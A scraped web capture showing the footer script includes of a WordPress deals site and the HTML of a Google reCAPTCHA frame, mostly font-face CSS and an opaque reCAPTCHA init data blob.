<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l06baahzbd0m
body_size: 48524
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hnbWf-RubxMvXElHOJQXLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hnbWf-RubxMvXElHOJQXLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hnbWf-RubxMvXElHOJQXLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0FmbcOFwqZew5oZw4QyKC5FfwkQAcKGUMOXwrrDr8KDwo/Cu27DgcOHFcKeAcKhEcKLw7bDmcKcw4PCvy7CmR4PJV9NVE/DlMOPe8OjIsK+HsKgwoM0CnxSXEPCmw/CkW5MwozDp25+dMK1wq/Dl8KiwrpFw4VnwqbDlcKLwrTCpcO3L8Kdw5vDqsOKwr4nQijCnsKLw7PCv8OSJ1zDqcOTwqPDjsKQLT/DiQIswpJ7IsKswoHDnzxLw5kjRsOsTFA6TEZmwpTDlH0XE8OHUMKdOGAyeXpFDcO8w7DCjMKBYcKWKSFBH3HCmTIIfD7Ch8KDwoHCgFbDqHHDkcOuwqTCpSvDlQLCrsOyP8KqMMKMwqzCt8OqDMKAesOQw7/[base64]/Cp8KXLMONGsK5wprCvcK2w5dzw4TCncK4w6tsdcKRd8OhJcOPw6TCn07Cu8OBNCzDmUHCqlw2wrjCjMKkLcOTwpUzwrUOIlY0woAFBcKXw44NNVoDwoEgwpzDt1jCn8K3LnwSw5PCuSpmGcOUwr/DusO/[base64]/URnDvMKkw6bClMOfZ8OCw7fCnwoHw4BIQ0czLUbDpMO2fcKlw7BEw6TCgjPDgXDDi2xIccK+fWksSGRhW8KnEcOiw57CkDXCmsKGw6hBwpbDkiXDkMOLV8OqA8OQJkp4bmgmw5QpYlvCkMKvXFMYw5TDo0RrWMO9Ql/[base64]/BMKxLwnCh8K2RsOcdxV1wozDiMKLwpPDlsKvw73DvcKHw6xGwqPDtsOufMOiCMOAw6BWw7I5wqseIkDDlMOvWcOIw7oYw59cwp1sCXVpw55ow4ZWLMKKJ3VOwpLDhcKvw4zDg8KQRTnDihfDhxrDm3jCk8KsIMOyLRbDisKaM8K3w4ZKJD7Dr3fDjiLCgRI2wr/[base64]/[base64]/[base64]/Co2Jvw6zCo8Oew70peMKSwqvDgMOpAMOjw4fDj8O3wqzDni/CsE9ifmbDlMO5I2V6wpbDs8K3wppjw57DuMOlwobCq2RjfGs0wqUSwqXCrzYOw7MUw4gjw53DicOZfMKIXsO2wrrCjMK0wrjCpURkw77CpsODeSkmD8KpDRbDnw/CqwjCiMKoUMKZw6TDr8OXe27CjsKiw5wIJ8K4w63DnHbCpcKCDVrDrTXCnDnDvEfDgcOgw510w5DCjh/CtXMZwrwpw4h2AMKjQMOsw5tewoJ2wojCv13Dl289w5jDlQzCvGnDuBApwp/Dt8KVw5xXeRLDlyjCjsO4w7wsw5PDksKzwoDCtVfCicOywpTDlMOtw6wqADbCu1HDjSQ+PGnDjmUuw7wSw4XCoHzCv3nCn8KbwqbCmg90wr/CrsK2wrgfSsOfwqJmCWLDpkYuR8Kbw5gbw5/[base64]/CpAkBEMK2fMOEwpdgw5c1KcOwYwpzD1XCmhLDqsO+w73Di2xdw57CmlbDscK6VW/[base64]/dT7Ch34bOnTDsxLCrMO3